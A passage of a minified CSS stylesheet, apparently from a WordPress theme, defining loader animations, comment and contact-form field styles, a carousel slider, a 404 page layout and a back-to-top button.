mitosis_ball2{12%{-webkit-transform:none;transform:none}26%{-webkit-transform:translateX(25%) scale(1,.8);transform:translateX(25%) scale(1,.8)}40%,60%{-webkit-transform:translateX(50%) scale(.8,.8);transform:translateX(50%) scale(.8,.8)}74%{-webkit-transform:translate(50%,-25%) scale(.6,.8);transform:translate(50%,-25%) scale(.6,.8)}100%,88%{-webkit-transform:translate(50%,-50%) scale(.6,.6);transform:translate(50%,-50%) scale(.6,.6)}}@-webkit-keyframes mitosis_ball3{12%{-webkit-transform:none;transform:none}26%{-webkit-transform:translateX(-25%) scale(1,.8);transform:translateX(-25%) scale(1,.8)}40%,60%{-webkit-transform:translateX(-50%) scale(.8,.8);transform:translateX(-50%) scale(.8,.8)}74%{-webkit-transform:translate(-50%,25%) scale(.6,.8);transform:translate(-50%,25%) scale(.6,.8)}100%,88%{-webkit-transform:translate(-50%,50%) scale(.6,.6);transform:translate(-50%,50%) scale(.6,.6)}}@keyframes mitosis_ball3{12%{-webkit-transform:none;transform:none}26%{-webkit-transform:translateX(-25%) scale(1,.8);transform:translateX(-25%) scale(1,.8)}40%,60%{-webkit-transform:translateX(-50%) scale(.8,.8);transform:translateX(-50%) scale(.8,.8)}74%{-webkit-transform:translate(-50%,25%) scale(.6,.8);transform:translate(-50%,25%) scale(.6,.8)}100%,88%{-webkit-transform:translate(-50%,50%) scale(.6,.6);transform:translate(-50%,50%) scale(.6,.6)}}@-webkit-keyframes mitosis_ball4{12%{-webkit-transform:none;transform:none}26%{-webkit-transform:translateX(-25%) scale(1,.8);transform:translateX(-25%) scale(1,.8)}40%,60%{-webkit-transform:translateX(-50%) scale(.8,.8);transform:translateX(-50%) scale(.8,.8)}74%{-webkit-transform:translate(-50%,-25%) scale(.6,.8);transform:translate(-50%,-25%) scale(.6,.8)}100%,88%{-webkit-transform:translate(-50%,-50%) scale(.6,.6);transform:translate(-50%,-50%) scale(.6,.6)}}@keyframes mitosis_ball4{12%{-webkit-transform:none;transform:none}26%{-webkit-transform:translateX(-25%) scale(1,.8);transform:translateX(-25%) scale(1,.8)}40%,60%{-webkit-transform:translateX(-50%) scale(.8,.8);transform:translateX(-50%) scale(.8,.8)}74%{-webkit-transform:translate(-50%,-25%) scale(.6,.8);transform:translate(-50%,-25%) scale(.6,.8)}100%,88%{-webkit-transform:translate(-50%,-50%) scale(.6,.6);transform:translate(-50%,-50%) scale(.6,.6)}}.mkdf-st-loader .mitosis{height:50px;width:50px;margin:-25px 0 0 -25px;position:relative;-webkit-animation:mitosis_invert 2s infinite steps(2,end);animation:mitosis_invert 2s infinite steps(2,end)}.mkdf-st-loader .mitosis .ball{border-radius:50%;position:absolute;display:block;width:100%;height:100%;top:0;left:0;background:#ed1c24}.mkdf-st-loader .mitosis .ball.ball-1{-webkit-animation:mitosis_ball1 1s infinite alternate linear;animation:mitosis_ball1 1s infinite alternate linear}.mkdf-st-loader .mitosis .ball.ball-2{-webkit-animation:mitosis_ball2 1s infinite alternate linear;animation:mitosis_ball2 1s infinite alternate linear}.mkdf-st-loader .mitosis .ball.ball-3{-webkit-animation:mitosis_ball3 1s infinite alternate linear;animation:mitosis_ball3 1s infinite alternate linear}.mkdf-st-loader .mitosis .ball.ball-4{-webkit-animation:mitosis_ball4 1s infinite alternate linear;animation:mitosis_ball4 1s infinite alternate linear}@-webkit-keyframes lines_spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes lines_spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.mkdf-st-loader .lines{width:60px;height:60px;margin:0 0 0 -30px}.mkdf-st-loader .lines .line1,.mkdf-st-loader .lines .line2,.mkdf-st-loader .lines .line3,.mkdf-st-loader .lines .line4{margin-left:10px;position:absolute;width:60px;height:4px;background-color:#ed1c24}.mkdf-st-loader .lines .line1{-webkit-animation:lines_spin 1.5s infinite ease calc((100ms) - 100ms);animation:lines_spin 1.5s infinite ease calc((100ms) - 100ms)}.mkdf-st-loader .lines .line2{-webkit-animation:lines_spin 1.5s infinite ease calc((200ms) - 100ms);animation:lines_spin 1.5s infinite ease calc((200ms) - 100ms)}.mkdf-st-loader .lines .line3{-webkit-animation:lines_spin 1.5s infinite ease calc((300ms) - 100ms);animation:lines_spin 1.5s infinite ease calc((300ms) - 100ms)}.mkdf-st-loader .lines .line4{-webkit-animation:lines_spin 1.5s infinite ease calc((400ms) - 100ms);animation:lines_spin 1.5s infinite ease calc((400ms) - 100ms)}@-webkit-keyframes fussion_ball1{50%{top:-100%;left:200%}100%{top:50%;left:100%;z-index:2}}@keyframes fussion_ball1{50%{top:-100%;left:200%}100%{top:50%;left:100%;z-index:2}}@-webkit-keyframes fussion_ball2{50%{top:200%;left:200%}100%{top:100%;left:50%;z-index:1}}@keyframes fussion_ball2{50%{top:200%;left:200%}100%{top:100%;left:50%;z-index:1}}@-webkit-keyframes fussion_ball3{50%{top:200%;left:-100%}100%{top:50%;left:0;z-index:2}}@keyframes fussion_ball3{50%{top:200%;left:-100%}100%{top:50%;left:0;z-index:2}}@-webkit-keyframes fussion_ball4{50%{top:-100%;left:-100%}100%{top:0;left:50%;z-index:1}}@keyframes fussion_ball4{50%{top:-100%;left:-100%}100%{top:0;left:50%;z-index:1}}.mkdf-st-loader .fussion{width:30px;height:30px;margin:-45px 0 0 -30px;position:relative}.mkdf-st-loader .fussion .ball{height:40px;width:40px;left:50%;top:50%;background:#ed1c24;border-radius:50%;float:left;position:absolute}.mkdf-st-loader .fussion .ball.ball-1{top:0;left:50%;-webkit-animation:fussion_ball1 1s 0s ease infinite;animation:fussion_ball1 1s 0s ease infinite;z-index:1}.mkdf-st-loader .fussion .ball.ball-2{top:50%;left:100%;-webkit-animation:fussion_ball2 1s 0s ease infinite;animation:fussion_ball2 1s 0s ease infinite;z-index:2}.mkdf-st-loader .fussion .ball.ball-3{top:100%;left:50%;-webkit-animation:fussion_ball3 1s 0s ease infinite;animation:fussion_ball3 1s 0s ease infinite;z-index:1}.mkdf-st-loader .fussion .ball.ball-4{top:50%;left:0;-webkit-animation:fussion_ball4 1s 0s ease infinite;animation:fussion_ball4 1s 0s ease infinite;z-index:2}@-webkit-keyframes wave_jump1{12%{-webkit-transform:translate(20px,-40px);transform:translate(20px,-40px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%,24%{-webkit-transform:translate(40px,0);transform:translate(40px,0)}}@keyframes wave_jump1{12%{-webkit-transform:translate(20px,-40px);transform:translate(20px,-40px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%,24%{-webkit-transform:translate(40px,0);transform:translate(40px,0)}}@-webkit-keyframes wave_jump2{12%{-webkit-transform:translate(0,0);transform:translate(0,0)}24%{-webkit-transform:translate(20px,-40px);transform:translate(20px,-40px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%,36%{-webkit-transform:translate(40px,0);transform:translate(40px,0)}}@keyframes wave_jump2{12%{-webkit-transform:translate(0,0);transform:translate(0,0)}24%{-webkit-transform:translate(20px,-40px);transform:translate(20px,-40px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%,36%{-webkit-transform:translate(40px,0);transform:translate(40px,0)}}@-webkit-keyframes wave_jump3{24%{-webkit-transform:translate(0,0);transform:translate(0,0)}36%{-webkit-transform:translate(20px,-40px);transform:translate(20px,-40px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%,48%{-webkit-transform:translate(40px,0);transform:translate(40px,0)}}@keyframes wave_jump3{24%{-webkit-transform:translate(0,0);transform:translate(0,0)}36%{-webkit-transform:translate(20px,-40px);transform:translate(20px,-40px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%,48%{-webkit-transform:translate(40px,0);transform:translate(40px,0)}}@-webkit-keyframes wave_wipe{100%,48%{-webkit-transform:translateX(-120px);transform:translateX(-120px)}}@keyframes wave_wipe{100%,48%{-webkit-transform:translateX(-120px);transform:translateX(-120px)}}.mkdf-st-loader .wave_circles{width:150px;height:30px;margin:-15px 0 0 -75px}.mkdf-st-loader .wave_circles .ball{height:30px;width:30px;float:left;background:#ed1c24;border-radius:50%;margin-right:10px}.mkdf-st-loader .wave_circles .ball.ball-1{-webkit-animation:wave_jump3 1.8s infinite ease-out;animation:wave_jump3 1.8s infinite ease-out}.mkdf-st-loader .wave_circles .ball.ball-2{-webkit-animation:wave_jump2 1.8s infinite ease-out;animation:wave_jump2 1.8s infinite ease-out}.mkdf-st-loader .wave_circles .ball.ball-3{-webkit-animation:wave_jump1 1.8s infinite ease-out;animation:wave_jump1 1.8s infinite ease-out}.mkdf-st-loader .wave_circles .ball.ball-4{margin-right:0;-webkit-animation:wave_wipe 1.8s infinite cubic-bezier(.5,0,.5,1);animation:wave_wipe 1.8s infinite cubic-bezier(.5,0,.5,1)}@-webkit-keyframes pulse_circles_pulse{0%{-webkit-transform:scale(.1);transform:scale(.1);opacity:1;border-width:50px}100%{-webkit-transform:scale(1,1);transform:scale(1,1);opacity:0;border-width:0}}@keyframes pulse_circles_pulse{0%{-webkit-transform:scale(.1);transform:scale(.1);opacity:1;border-width:50px}100%{-webkit-transform:scale(1,1);transform:scale(1,1);opacity:0;border-width:0}}.mkdf-st-loader .pulse_circles{width:100px;height:100px;margin:-50px 0 0 -50px;position:relative}.mkdf-st-loader .pulse_circles .ball{height:100%;width:100%;background:#ed1c24;position:absolute;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:50%;border:0 solid #ed1c24}.mkdf-st-loader .pulse_circles .ball.ball-1{-webkit-animation:pulse_circles_pulse 3s infinite calc((-750ms) + 750ms);animation:pulse_circles_pulse 3s infinite calc((-750ms) + 750ms)}.mkdf-st-loader .pulse_circles .ball.ball-2{-webkit-animation:pulse_circles_pulse 3s infinite calc((-1500ms) + 750ms);animation:pulse_circles_pulse 3s infinite calc((-1500ms) + 750ms)}.mkdf-st-loader .pulse_circles .ball.ball-3{-webkit-animation:pulse_circles_pulse 3s infinite calc((-2250ms) + 750ms);animation:pulse_circles_pulse 3s infinite calc((-2250ms) + 750ms)}.mkdf-st-loader .pulse_circles .ball.ball-4{-webkit-animation:pulse_circles_pulse 3s infinite calc((-3000ms) + 750ms);animation:pulse_circles_pulse 3s infinite calc((-3000ms) + 750ms)}.mkdf-st-loader1{position:relative;display:inline-block;width:100%;height:100%}.mkdf-st-loader2{margin:-50% 0 0 -50%}#respond input[type=text],#respond textarea,.mkdf-style-form textarea,.post-password-form input[type=password],.wpcf7-form-control.wpcf7-date,.wpcf7-form-control.wpcf7-number,.wpcf7-form-control.wpcf7-quiz,.wpcf7-form-control.wpcf7-select,.wpcf7-form-control.wpcf7-text,.wpcf7-form-control.wpcf7-textarea,input[type=text],input[type=email],input[type=password]{position:relative;width:100%;margin:0 0 11px;padding:12px 18px;font-family:inherit;font-size:14px;font-weight:inherit;line-height:calc(50px - (24px - 2px));color:#0a0a0a;background-color:#fff;border:1px solid #e0e0e0;border-radius:0;outline:0;cursor:text;-webkit-appearance:none;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:border-color .2s ease-in-out;-o-transition:border-color .2s ease-in-out;transition:border-color .2s ease-in-out}#respond input:focus[type=text],#respond textarea:focus,.mkdf-style-form textarea:focus,.wpcf7-form-control.wpcf7-date:focus,.wpcf7-form-control.wpcf7-number:focus,.wpcf7-form-control.wpcf7-quiz:focus,.wpcf7-form-control.wpcf7-select:focus,.wpcf7-form-control.wpcf7-text:focus,.wpcf7-form-control.wpcf7-textarea:focus,input:focus[type=text],input:focus[type=email],input:focus[type=password]{color:#0a0a0a;border-color:#333}#respond input[type=text]::-webkit-input-placeholder,#respond textarea::-webkit-input-placeholder,.mkdf-style-form textarea::-webkit-input-placeholder,.post-password-form input[type=password]::-webkit-input-placeholder,.wpcf7-form-control.wpcf7-date::-webkit-input-placeholder,.wpcf7-form-control.wpcf7-number::-webkit-input-placeholder,.wpcf7-form-control.wpcf7-quiz::-webkit-input-placeholder,.wpcf7-form-control.wpcf7-select::-webkit-input-placeholder,.wpcf7-form-control.wpcf7-text::-webkit-input-placeholder,.wpcf7-form-control.wpcf7-textarea::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder{color:#828282}#respond input:-moz-placeholder[type=text],#respond textarea:-moz-placeholder,.mkdf-style-form textarea:-moz-placeholder,.wpcf7-form-control.wpcf7-date:-moz-placeholder,.wpcf7-form-control.wpcf7-number:-moz-placeholder,.wpcf7-form-control.wpcf7-quiz:-moz-placeholder,.wpcf7-form-control.wpcf7-select:-moz-placeholder,.wpcf7-form-control.wpcf7-text:-moz-placeholder,.wpcf7-form-control.wpcf7-textarea:-moz-placeholder,input:-moz-placeholder[type=text],input:-moz-placeholder[type=email],input:-moz-placeholder[type=password]{color:#828282;opacity:1}#respond input[type=text]::-moz-placeholder,#respond textarea::-moz-placeholder,.mkdf-style-form textarea::-moz-placeholder,.post-password-form input[type=password]::-moz-placeholder,.wpcf7-form-control.wpcf7-date::-moz-placeholder,.wpcf7-form-control.wpcf7-number::-moz-placeholder,.wpcf7-form-control.wpcf7-quiz::-moz-placeholder,.wpcf7-form-control.wpcf7-select::-moz-placeholder,.wpcf7-form-control.wpcf7-text::-moz-placeholder,.wpcf7-form-control.wpcf7-textarea::-moz-placeholder,input[type=text]::-moz-placeholder,input[type=email]::-moz-placeholder,input[type=password]::-moz-placeholder{color:#828282;opacity:1}#respond input:-ms-input-placeholder[type=text],#respond textarea:-ms-input-placeholder,.mkdf-style-form textarea:-ms-input-placeholder,.wpcf7-form-control.wpcf7-date:-ms-input-placeholder,.wpcf7-form-control.wpcf7-number:-ms-input-placeholder,.wpcf7-form-control.wpcf7-quiz:-ms-input-placeholder,.wpcf7-form-control.wpcf7-select:-ms-input-placeholder,.wpcf7-form-control.wpcf7-text:-ms-input-placeholder,.wpcf7-form-control.wpcf7-textarea:-ms-input-placeholder,input:-ms-input-placeholder[type=text],input:-ms-input-placeholder[type=email],input:-ms-input-placeholder[type=password]{color:#828282}.mkdf-comment-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-comment-holder .mkdf-comment-holder-inner{padding:23px 0 20px}.mkdf-comment-holder .mkdf-comments-title{margin-bottom:36px}.mkdf-comment-holder .mkdf-comment.mkdf-pingback-comment .mkdf-comment-text{padding:0}.mkdf-comment-holder .mkdf-comment-list{position:relative;padding:0;margin:0;list-style:none;z-index:150}.mkdf-comment-holder .mkdf-comment-list li{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:25px 0 0;padding:21px 0 0}.mkdf-comment-holder .mkdf-comment-list>li:first-child{margin:0;padding:0;border:0}.mkdf-comment-holder .mkdf-comment-list .children{padding:0 0 0 81px}.mkdf-comment-holder .mkdf-comment-image{position:relative;top:15px;left:0;width:80px;height:80px;display:block;float:left}.mkdf-comment-holder .mkdf-comment-image img{display:block;border-radius:100%;max-width:80px}.mkdf-comment-holder .mkdf-comment-text{padding:0 20% 0 103px;min-height:80px}.mkdf-comment-holder .mkdf-comment-text .mkdf-comment-info{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:2px 0}.mkdf-comment-holder .mkdf-comment-text .comment-edit-link,.mkdf-comment-holder .mkdf-comment-text .comment-reply-link,.mkdf-comment-holder .mkdf-comment-text .replay{margin-right:10px;font-size:13px;font-weight:600;padding-top:4px;display:inline-block}.mkdf-comment-holder .mkdf-comment-text .comment-edit-link:hover,.mkdf-comment-holder .mkdf-comment-text .comment-reply-link:hover,.mkdf-comment-holder .mkdf-comment-text .replay:hover{color:#ed1c24}.mkdf-comment-holder .mkdf-comment-text .mkdf-comment-name{float:left;margin:0}.mkdf-comment-holder .mkdf-comment-text .mkdf-comment-date{float:left;margin:0;font-size:12px;font-weight:700;font-family:"Roboto Condensed",sans-serif;letter-spacing:.2em;color:#b6b6b6;text-transform:uppercase}.mkdf-comment-holder .mkdf-comment-text .mkdf-text-holder p{margin:7px 0}.mkdf-comment-holder .mkdf-comment-text .comment-respond{margin:20px 0}.mkdf-comment-holder .mkdf-comment-text .comment-respond .comment-reply-title{margin:0 0 10px;font-size:14px}.mkdf-comment-holder .mkdf-comment-text .comment-respond .logged-in-as{margin:0 0 8px}.mkdf-comment-holder .mkdf-comment-text #cancel-comment-reply-link{margin-left:10px;font-size:12px;color:#ed1c24}.mkdf-comment-holder .mkdf-comment-text #cancel-comment-reply-link:hover{color:#0a0a0a}.mkdf-comment-holder .mkdf-comment-text ol li,.mkdf-comment-holder .mkdf-comment-text ul li{display:list-item}.mkdf-comment-holder .mkdf-comment-text li{margin:0!important;padding:0!important;border:0!important}.mkdf-comment-form{position:relative;display:inline-block;width:100%;vertical-align:middle;clear:both}.mkdf-comment-form .comment-respond{margin:80px 0 40px}.mkdf-comment-form .comment-reply-title{margin:0 0 50px}.mkdf-comment-form .logged-in-as{margin:0 0 8px}@media only screen and (max-width:768px){.mkdf-comment-holder .mkdf-comment-list .children{padding:0 0 0 40px}}@media only screen and (max-width:680px){.mkdf-comment-holder .mkdf-comment-list .children{padding:0}.mkdf-comment-holder .mkdf-comment-text .mkdf-comment-date,.mkdf-comment-holder .mkdf-comment-text .mkdf-comment-name{float:none}.mkdf-comment-holder .mkdf-comment-text .comment-edit-link,.mkdf-comment-holder .mkdf-comment-text .comment-reply-link,.mkdf-comment-holder .mkdf-comment-text .replay{float:none;margin:0 10px 0 0}}@media only screen and (max-width:480px){.mkdf-comment-holder .mkdf-comment-image{float:none}.mkdf-comment-holder .mkdf-comment-text{padding:20px 0 0;min-height:inherit}}.post-password-form input[type=password]{margin-top:10px}footer .wpcf7-form-control.wpcf7-date,footer .wpcf7-form-control.wpcf7-number,footer .wpcf7-form-control.wpcf7-quiz,footer .wpcf7-form-control.wpcf7-select,footer .wpcf7-form-control.wpcf7-text,footer .wpcf7-form-control.wpcf7-textarea{margin:0}div.wpcf7-validation-errors{background-color:#fff;margin:10px 0 0}.mkdf-newsletter-bottom .wpcf7-submit:hover,.mkdf-newsletter-columns .wpcf7-submit:hover{background-color:#e21b23;border-color:#e21b23}.mkdf-newsletter-bottom .wpcf7-form-control-wrap{display:inline-block;margin-right:12px}.mkdf-newsletter-bottom span.wpcf7-not-valid-tip{position:absolute;left:0;top:-30px;color:#fff}.mkdf-newsletter-bottom .wpcf7-text{max-width:230px;margin-bottom:12px}@media only screen and (max-width:768px){.mkdf-newsletter-bottom .wpcf7-text{max-width:218px}}@media only screen and (max-width:680px){.mkdf-newsletter-bottom .wpcf7-form-control-wrap{margin-right:0}.mkdf-newsletter-bottom .wpcf7-text{max-width:100%}}.mkdf-newsletter-bottom .wpcf7-email{max-width:382px}@media only screen and (max-width:1366px){.mkdf-newsletter-bottom .wpcf7-email{max-width:265px}}@media only screen and (max-width:768px){.mkdf-newsletter-bottom .wpcf7-email{max-width:218px}}.mkdf-newsletter-bottom .wpcf7-submit{height:54px;top:-1px}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.mkdf-newsletter-bottom .wpcf7-submit{height:48px!important;line-height:48px!important}}div.wpcf7 .mkdf-newsletter-bottom .ajax-loader{display:none!important}.mkdf-newsletter-columns h3{color:#fff;margin-bottom:30px}.mkdf-newsletter-columns .your-zip{width:calc(100% - 153px);display:inline-block}.mkdf-newsletter-columns .wpcf7-submit{float:right;padding:11px 27px}@media only screen and (max-width:680px){.mkdf-newsletter-bottom .wpcf7-email{max-width:100%}.mkdf-newsletter-columns .your-zip{width:100%}.mkdf-newsletter-columns .wpcf7-submit{float:left}}.mkdf-newsletter-columns .wpcf7-form-control.wpcf7-text{padding:11px 18px;border:none;margin-bottom:14px}.mkdf-newsletter-bottom-2{text-align:center}.mkdf-newsletter-bottom-2 .wpcf7-submit,.mkdf-newsletter-bottom-2 .wpcf7-text,.mkdf-newsletter-bottom-2 h3,.mkdf-newsletter-bottom-2 p{display:inline-block;width:auto;margin:0;height:50px;vertical-align:middle}.mkdf-newsletter-bottom-2 h3{margin-right:8.6%}@media only screen and (max-width:1280px){.mkdf-newsletter-columns h3{font-size:27px}.mkdf-newsletter-bottom-2 h3{margin:0}}.mkdf-newsletter-bottom-2 .wpcf7-text{border:none;max-width:230px;margin-right:11px;padding:11px 20px}@media only screen and (max-width:768px){.mkdf-newsletter-bottom-2 .wpcf7-text{max-width:200px}}@media only screen and (max-width:680px){.mkdf-newsletter-bottom-2 p{display:block;height:100%}.mkdf-newsletter-bottom-2 .wpcf7-text{max-width:100%;margin-bottom:5px}}.mkdf-newsletter-bottom-2 .wpcf7-email{max-width:382px;margin-right:14px}@media only screen and (max-width:1024px){.mkdf-newsletter-bottom .wpcf7-submit{top:-1px}.mkdf-newsletter-bottom-2 .wpcf7-email{max-width:230px}}.mkdf-simple-form{height:52px}.mkdf-simple-form .your-email{width:calc(100% - 146px);float:left}.mkdf-simple-form .mkdf-btn,.mkdf-simple-form .wpcf7-text{display:inline-block;height:50px}.mkdf-simple-form .mkdf-btn{float:right}.mkdf-simple-form span.wpcf7-not-valid-tip{position:absolute;left:0;top:51px;width:auto;background:#fff;font-size:15px}.mkdf-simple-form .ajax-loader,.mkdf-simple-form+div.wpcf7-validation-errors{display:none!important}@media only screen and (max-width:1024px){.mkdf-simple-form .wpcf7-text{width:100%}.mkdf-simple-form .mkdf-btn{float:left}}.mkdf-contact-form .wpcf7-form-control.wpcf7-text{display:inline-block;width:calc(50% - 4px)}@media only screen and (max-width:680px){.mkdf-newsletter-bottom-2 .wpcf7-email{max-width:100%}.mkdf-contact-form .wpcf7-form-control.wpcf7-text{width:100%}}.mkdf-contact-form .wpcf7-form-control-wrap:nth-child(2n+1) .wpcf7-text{margin-right:8px}.mkdf-contact-form .wpcf7-form-control.wpcf7-submit{margin-top:11px}.post-password-form input[type=submit]{position:relative;display:inline-block;vertical-align:middle;width:auto;margin:0;font-family:inherit;font-size:13px;line-height:2em;font-weight:600;text-transform:capitalize;outline:0;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-o-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;padding:12px 27px;color:#fff;background-color:#ed1c24;border:1px solid transparent;cursor:pointer}.post-password-form input[type=submit]:hover{color:#fff;background-color:#e21b23}#respond input[type=text]:last-of-type:not(:last-child){margin-bottom:0}.wpcf7-form p,p.form-submit{margin:0}#respond textarea,.mkdf-style-form textarea,.wpcf7-form textarea{display:block;padding-top:20px}.mkdf-owl-slider.mkdf-slider-hide-pagination .owl-dots,.mkdf-two-columns-form-without-space .wpcf7-form .ajax-loader{display:none}#respond .comment-form-cookies-consent{margin:10px 0 24px}#wp-comment-cookies-consent{margin-right:7px}.mkdf-owl-slider{visibility:hidden}.mkdf-owl-slider .owl-stage-outer{z-index:1}.mkdf-owl-slider.mkdf-slider-is-moving .owl-item .mkdf-block-drag-link{z-index:-1!important}.mkdf-owl-slider.mkdf-slider-has-both-nav .owl-nav .owl-next,.mkdf-owl-slider.mkdf-slider-has-both-nav .owl-nav .owl-prev{-webkit-transform:translateY(calc(-50% - 21px));-ms-transform:translateY(calc(-50% - 21px));transform:translateY(calc(-50% - 21px))}.mkdf-owl-slider .owl-nav .owl-next,.mkdf-owl-slider .owl-nav .owl-prev{position:absolute;top:50%;padding:0;margin:0;color:#0a0a0a;background:0 0;border:0;border-radius:0;outline:0;-webkit-appearance:none;z-index:3;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:color .2s ease-out;-o-transition:color .2s ease-out;transition:color .2s ease-out}.mkdf-owl-slider .owl-nav .owl-next:hover,.mkdf-owl-slider .owl-nav .owl-prev:hover{color:#ed1c24}.mkdf-owl-slider .owl-nav .owl-next>span,.mkdf-owl-slider .owl-nav .owl-prev>span{position:relative;display:inline-block;vertical-align:middle;font-size:46px;line-height:1}.mkdf-owl-slider .owl-nav .owl-next>span:before,.mkdf-owl-slider .owl-nav .owl-prev>span:before{display:block;line-height:inherit}.mkdf-owl-slider .owl-nav .owl-prev{left:30px}.mkdf-owl-slider .owl-nav .owl-next{right:30px}.mkdf-owl-slider .owl-dots{text-align:center;margin:16px 0 0;counter-reset:pages}.mkdf-owl-slider .owl-dots .owl-dot{display:inline-block;vertical-align:middle;padding:0;margin:0 11px;background:0 0;border:0;border-radius:0;outline:0;-webkit-appearance:none}.mkdf-owl-slider .owl-dots .owl-dot>span{display:none}.mkdf-owl-slider .owl-dots .owl-dot:before{counter-increment:pages;content:counter(pages,decimal-leading-zero);visibility:visible;display:inline-block;width:26px;height:26px;text-align:center;line-height:26px;color:#0a0a0a;background-color:transparent;border-radius:100%;font-weight:700;font-size:11px;-webkit-transition:all .1s ease-in;-o-transition:all .1s ease-in;transition:all .1s ease-in;font-family:Poppins,sans-serif;text-indent:-1px}.mkdf-owl-slider .owl-dots .owl-dot.active:before,.mkdf-owl-slider .owl-dots .owl-dot:hover:before{background-color:#0431b8;-webkit-transition:all .1s ease-in;-o-transition:all .1s ease-in;transition:all .1s ease-in;color:#fff}.mkdf-owl-slider .owl-carousel .owl-item img{-webkit-transform:translateZ(0)}.mkdf-owl-slider+.mkdf-slider-thumbnail{display:inline-block;vertical-align:middle;list-style:none;margin:20px -10px 0}.mkdf-owl-slider+.mkdf-slider-thumbnail>.mkdf-slider-thumbnail-item{float:left;padding:0 10px;margin-bottom:20px;-webkit-box-sizing:border-box;box-sizing:border-box;line-height:0;cursor:pointer}.mkdf-owl-slider+.mkdf-slider-thumbnail>.mkdf-slider-thumbnail-item img{border:2px solid transparent;-webkit-transition:border-color .2s ease-out;-o-transition:border-color .2s ease-out;transition:border-color .2s ease-out}.mkdf-owl-slider+.mkdf-slider-thumbnail>.mkdf-slider-thumbnail-item.active img{border:2px solid #ed1c24}.mkdf-owl-slider+.mkdf-slider-thumbnail.mkdf-slider-columns-two .mkdf-slider-thumbnail-item{width:50%}@media only screen and (max-width:1024px){.mkdf-owl-slider+.mkdf-slider-thumbnail.mkdf-slider-columns-two .mkdf-slider-thumbnail-item{width:33.3333%}}.mkdf-owl-slider+.mkdf-slider-thumbnail.mkdf-slider-columns-three .mkdf-slider-thumbnail-item{width:33.33333%}@media only screen and (max-width:1024px){.mkdf-owl-slider+.mkdf-slider-thumbnail.mkdf-slider-columns-three .mkdf-slider-thumbnail-item{width:33.3333%}}.mkdf-owl-slider+.mkdf-slider-thumbnail.mkdf-slider-columns-four .mkdf-slider-thumbnail-item{width:25%}@media only screen and (max-width:1024px){.mkdf-owl-slider+.mkdf-slider-thumbnail.mkdf-slider-columns-four .mkdf-slider-thumbnail-item{width:33.3333%}}.mkdf-owl-slider+.mkdf-slider-thumbnail.mkdf-slider-columns-five .mkdf-slider-thumbnail-item{width:20%}@media only screen and (max-width:1024px){.mkdf-owl-slider+.mkdf-slider-thumbnail.mkdf-slider-columns-five .mkdf-slider-thumbnail-item{width:33.3333%}}.mkdf-owl-slider+.mkdf-slider-thumbnail.mkdf-slider-columns-six .mkdf-slider-thumbnail-item{width:16.66667%}@media only screen and (max-width:1024px){.mkdf-owl-slider+.mkdf-slider-thumbnail.mkdf-slider-columns-six .mkdf-slider-thumbnail-item{width:33.3333%}}.error404 .mkdf-wrapper{padding:0!important}.error404 .mkdf-content{height:100vh;background-color:#0431b8}.error404.admin-bar .mkdf-content{height:calc(100vh - 32px)}.error404 .mkdf-content-inner{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.error404 .mkdf-page-not-found{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;padding:0 20%;text-align:center}@media only screen and (max-width:1280px){.error404 .mkdf-page-not-found{padding:0 19%}}@media only screen and (max-width:1024px){.error404 .mkdf-page-not-found{padding:0 12%;position:relative;top:-20px}}.error404 .mkdf-page-not-found .mkdf-404-subtitle,.error404 .mkdf-page-not-found .mkdf-404-text,.error404 .mkdf-page-not-found .mkdf-404-title{color:#fff}.error404 .mkdf-page-not-found .mkdf-404-title{margin:0;line-height:1em}.error404 .mkdf-page-not-found .mkdf-404-subtitle{margin:5px 0 23px;padding-bottom:23px;position:relative}.error404 .mkdf-page-not-found .mkdf-404-subtitle:after{content:'';background-color:#ed1c24;width:51px;height:3px;bottom:0;position:absolute;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.error404 .mkdf-page-not-found .mkdf-404-text{margin:10px auto 0;max-width:640px}.error404 .mkdf-page-not-found .mkdf-btn{margin:33px 0 0}.error404 .mkdf-page-not-found .mkdf-btn.mkdf-btn-light-style{color:#585858;background-color:#fff;border-color:#fff}.error404 .mkdf-page-not-found .mkdf-btn.mkdf-btn-light-style:hover{color:#fff!important;background-color:transparent!important;border-color:#fff!important}@media only screen and (max-width:1024px){.error404 .mkdf-content{height:calc(100vh - 70px);margin-top:0!important}.error404 .mkdf-content .mkdf-content-inner{height:100%}.error404.admin-bar .mkdf-content{height:100%;min-height:calc(100vh - 32px)}}@media only screen and (max-width:768px){.error404 .mkdf-page-not-found{padding:20px 30px}}@media only screen and (max-width:680px){.error404 .mkdf-page-not-found .mkdf-404-title{font-size:95px!important}.error404 .mkdf-page-not-found .mkdf-404-subtitle{font-size:35px!important;line-height:40px!important}.error404 .mkdf-page-not-found{padding-top:20px}}#mkdf-back-to-top{position:fixed;width:41px;right:25px;bottom:25px;margin:0;z-index:10000;opacity:0;visibility:hidden}#mkdf-back-to-top.off{opacity:0;visibility:hidden;-webkit-transition:opacity .15s ease,visibility 0s .15s;-o-transition:opacity .15s ease,visibility 0s .15s;transition:opacity .15s ease,visibility 0s 